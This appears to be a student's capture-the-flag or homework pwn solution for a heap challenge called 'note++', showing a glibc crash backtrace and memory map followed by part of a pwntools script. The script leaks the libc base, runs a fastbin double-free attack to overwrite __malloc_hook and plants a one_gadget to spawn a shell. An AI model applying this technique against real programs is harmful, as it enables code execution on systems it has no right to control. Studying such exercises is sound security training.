 Size: $ 88
*** Error in `./note++': malloc(): memory corruption (fast): 0x00007f199cc2db0d ***
======= Backtrace: =========
/lib/x86_64-linux-gnu/libc.so.6(+0x777e5)[0x7f199c8e07e5]
/lib/x86_64-linux-gnu/libc.so.6(+0x82651)[0x7f199c8eb651]
/lib/x86_64-linux-gnu/libc.so.6(__libc_malloc+0x54)[0x7f199c8ed184]
./note++(+0xbdb)[0x556cbcf6dbdb]
./note++(+0xed7)[0x556cbcf6ded7]
/lib/x86_64-linux-gnu/libc.so.6(__libc_start_main+0xf0)[0x7f199c889830]
./note++(+0x93a)[0x556cbcf6d93a]
======= Memory map: ========
556cbcf6d000-556cbcf6f000 r-xp 00000000 103:06 11275353 /home/alfons0329/CS_Fall_2019
/Hw0x08/note++/note++
556cbd16e000-556cbd16f000 r--p 00001000 103:06 11275353 /home/alfons0329/CS_Fall_2019
/Hw0x08/note++/note++
556cbd16f000-556cbd170000 rw-p 00002000 103:06 11275353 /home/alfons0329/CS_Fall_2019
/Hw0x08/note++/note++
556cbe831000-556cbe852000 rw-p 00000000 00:00 0 [heap]
7f1998000000-7f1998021000 rw-p 00000000 00:00 0
7f1998021000-7f199c000000 ---p 00000000 00:00 0
7f199c653000-7f199c669000 r-xp 00000000 103:06 17306239 /lib/x86_64-linux-gnu/libgcc_
s.so.1
7f199c669000-7f199c868000 ---p 00016000 103:06 17306239 /lib/x86_64-linux-gnu/libgcc_
s.so.1
7f199c868000-7f199c869000 rw-p 00015000 103:06 17306239 /lib/x86_64-linux-gnu/libgcc_
s.so.1
7f199c869000-7f199ca29000 r-xp 00000000 103:06 17306201 /lib/x86_64-linux-gnu/libc-2.
23.so
7f199ca29000-7f199cc29000 ---p 001c0000 103:06 17306201 /lib/x86_64-linux-gnu/libc-2.
23.so
7f199cc29000-7f199cc2d000 r--p 001c0000 103:06 17306201 /lib/x86_64-linux-gnu/libc-2.
23.so
7f199cc2d000-7f199cc2f000 rw-p 001c4000 103:06 17306201 /lib/x86_64-linux-gnu/libc-2.
23.so
7f199cc2f000-7f199cc33000 rw-p 00000000 00:00 0
7f199cc33000-7f199cc59000 r-xp 00000000 103:06 17306173 /lib/x86_64-linux-gnu/ld-2.23
.so
7f199ce39000-7f199ce3c000 rw-p 00000000 00:00 0
7f199ce57000-7f199ce58000 rw-p 00000000 00:00 0
7f199ce58000-7f199ce59000 r--p 00025000 103:06 17306173 /lib/x86_64-linux-gnu/ld-2.23
.so
7f199ce59000-7f199ce5a000 rw-p 00026000 103:06 17306173 /lib/x86_64-linux-gnu/ld-2.23
.so
7f199ce5a000-7f199ce5b000 rw-p 00000000 00:00 0
7ffe6cb23000-7ffe6cb44000 rw-p 00000000 00:00 0 [stack]
7ffe6cbf6000-7ffe6cbf9000 r--p 00000000 00:00 0 [vvar]
7ffe6cbf9000-7ffe6cbfb000 r-xp 00000000 00:00 0 [vdso]
ffffffffff600000-ffffffffff601000 r-xp 00000000 00:00 0 [vsyscall]
[*] Got EOF while reading in interactive
$
48
49
50 # buff n[0] to make n[1], overwrite the is_freed flag
51 add(0x18, '\x18' * 8, '\x18' * 0x30) # n0
52 show()
53
54 r.recvuntil('Note 1:\n  Data: ')
55 libc_base = u64(r.recv(6) + '\0\0') - 0x3c4b78
56 print('libc_base --> ', hex(libc_base))
57
58 ############### Step 2 ########################
59 add(0x58, '\xaa' * 8, '\xaa' * 0x30) # n[4]
60 add(0x58, '\xaa' * 8, '\xbb' * 0x30) # n[5]
61 delete(4)
62 delete(5)
63
64 # padding before 4, to overwrite the is_freed flag for d4, d5, d4 fastbin attack
65 delete(3)
66 add(0x18, '\xaa' * 8, '\xbb' * 0x30)
67 delete(4)
68
69 '''
70 add(0x38, '\x28', 'DOUBLE_FREE_11') #n[4]
71 add(0x38, '\x38', 'DOUBLE_FREE_22') #n[5]
72
73 delete(4)
74 delete(5)
75
76 add(0x38, '\x18', 'X' * 0x30) # padding before n[5] to make is_freed become false
77 '''
78
79 ############### Step 3 ########################
80 # padding the size header for fastbin
81 malloc_hook = libc_base + libc.sym.__malloc_hook - 0x13
82
83 print('malloc_hook --> ', hex(malloc_hook))
84 add(0x58, p64(malloc_hook), 'MALLOC_HOOK')
85 add(0x58, '\x18', '\x87' * 48)
86 add(0x58, '\x18', '\x87' * 48)
87
88 binsh = libc_base + libc.search('/bin/sh').next()
89 system = libc_base + libc.sym.system
90 one_gadget = libc_base + 0xf02a4
91 print('one_gadget --> ', hex(one_gadget))
92 r.interactive()
93 add(0x58, '\x87' * 0x3 + p64(one_gadget), 'ONE_GADGET')
94 r.interactive()
NORMAL master solve.py unix utf-8 python 9